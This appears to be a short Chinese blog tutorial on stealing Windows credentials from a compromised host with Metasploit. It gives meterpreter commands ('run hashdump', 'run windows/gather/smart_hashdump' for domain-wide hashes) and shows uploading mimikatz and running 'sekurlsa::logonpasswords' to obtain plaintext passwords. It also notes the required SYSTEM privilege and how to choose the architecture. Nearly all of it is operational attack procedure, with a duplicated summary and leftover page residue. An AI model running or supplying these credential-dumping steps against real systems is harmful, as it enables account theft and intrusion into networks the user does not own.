MSF抓取密码

导出密码哈希

- run hashdump命令

hashdump模块可以从SAM数据库中导出本地用户账号,该命令的使用需要系统权限 - 在meterpreter_shell中执行run hashdump命令

命令:

run hashdump

用户哈希数据的输出格式为:

用户名:SID:LM哈希:NTLM哈希:::

3. run windows/gather/smart_hashdump命令

run windows/gather/smart_hashdump命令的使用需要系统权限。该功能更强大,如果当前用户是域管理员用户,则可以导出域内所有用户的hash

命令:run windows/gather/smart_hashdump

4. 使用mimikatx抓取密码:

- 上传mimikatz程序:

我们还可以通过上传mimikatz程序,然后执行mimikatz程序来获取明文密码 - 前提:

执行mimikatz必须System权限,并且在执行时,要根据当前的系统位数进行选择

- 使用方法:

在meterpreter_shell的命令行里面查看当前会话的权限,可以看出当前用会话system权限

-

查看系统位数,可以看出当前系统位数为X64位:

-

选择x64位的mimikatz上传至目标服务器:

命令:

upload file



6) 进入mimikatz的交互界面

execute -i -f mimikatz.exe

7) 在mimikatz交互界面,使用以下两条命令抓取密码

privilege::debug

sekurlsa::logonpasswords

本文探讨了在Meterpreter环境下利用runhashdump命令从SAM数据库获取用户哈希,以及如何通过Mimikatz获取域内用户明文密码。重点介绍了runwindows/gather/smart_hashdump的强大功能。

本文探讨了在Meterpreter环境下利用runhashdump命令从SAM数据库获取用户哈希,以及如何通过Mimikatz获取域内用户明文密码。重点介绍了runwindows/gather/smart_hashdump的强大功能。

557

557

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?